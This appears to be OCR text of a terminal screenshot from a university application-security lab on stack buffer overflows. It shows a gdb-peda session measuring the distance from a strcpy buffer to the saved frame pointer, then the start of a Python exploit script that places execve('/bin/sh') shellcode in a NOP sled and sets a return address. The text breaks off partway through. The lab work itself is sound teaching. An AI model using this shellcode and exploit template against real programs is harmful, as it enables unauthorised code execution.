 Activities
Terminal
Feb 18 1:51 PM
nyuappsec
Crypto
2
Ave
nyuappsec@ubuntu: ~/AppSec1/Part1/code
0x565562c5 <bof+24>: push   DWORD PTR [ebp+0x8]
0x565562c8 <bof+27>: lea    edx,[ebp-0x6c]
0x565562cb <bof+30>: push   edx
0x565562cc <bof+31>: mov    ebx,eax
[------------------------------------stack-------------------------------------]
0000| 0xffffcab0 ("1pUVD\317\377\377\220\325\377\367\340\223\374", <incomplete s
equence \367>)
0004| 0xffffcab4 --> 0xffffcf44 --> 0x205
0008| 0xffffcab8 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0012| 0xffffcabc --> 0xf7fc93e0 --> 0xf7ffd990 --> 0x56555000 --> 0x464c457f
0016| 0xffffcac0 --> 0x0
0020| 0xffffcac4 --> 0x0
0024| 0xffffcac8 --> 0x0
0028| 0xffffcacc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb28
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffcabc
gdb-peda$ p/d 0xffffcb28 - 0xffffcabc
$3 = 108
gdb-peda$
nyuappsec@ubuntu: ~/AppSec1/Part1/code
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)   # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb28 + 120 # Change this number
offset = 112              # Change this number
--More--(71%)